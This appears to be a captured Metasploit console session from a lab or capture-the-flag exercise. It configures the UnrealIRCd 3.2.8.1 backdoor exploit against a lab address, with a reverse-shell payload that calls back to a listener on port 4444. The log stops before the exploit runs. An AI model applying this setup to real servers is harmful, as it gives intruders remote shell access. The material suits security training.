 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > options

Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  10.10.10.117     yes       The target address range or CIDR identifier
   RPORT   6697             yes       The target port (TCP)


Payload options (cmd/unix/reverse):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.13.189     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic Target


msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >